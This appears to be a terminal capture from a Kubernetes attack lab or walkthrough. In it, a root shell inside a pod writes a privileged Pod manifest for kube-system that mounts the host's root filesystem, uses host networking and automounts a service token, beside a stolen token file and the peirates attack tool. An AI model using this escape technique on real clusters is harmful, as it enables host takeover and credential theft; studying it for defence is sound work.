 AraizCorp LLC
root@devnode-deployment-776dbcf7d6-g4659:/tmp# cat > sc.yaml << 'EOF'
> apiVersion: v1
> kind: Pod
> metadata:
>   name: alpine
>   namespace: kube-system
> spec:
>   containers:
>   - name: evil0xdf
>     image: localhost:5000/dev-alpine
>     command: ["/bin/sh"]
>     args: ["-c", "sleep 300000"]
>     volumeMounts:
>     - mountPath: /mnt
>       name: hostfs
>   volumes:
>   - name: hostfs
>     hostPath:
>       path: /
>   automountServiceAccountToken: true
>   hostNetwork: true
> EOF
root@devnode-deployment-776dbcf7d6-g4659:/tmp# ls
attack-pod-manifest-3233373056.yaml  ca.crt.b64  peirates          sc.yaml  token.b64
attack-pod-manifest-903254393.yaml   kubectl     peirates.history  token    v8-compile-cache-0
root@devnode-deployment-776dbcf7d6-g4659:/tmp# mv sc.yaml sc.yml
root@devnode-deployment-776dbcf7d6-g4659:/tmp#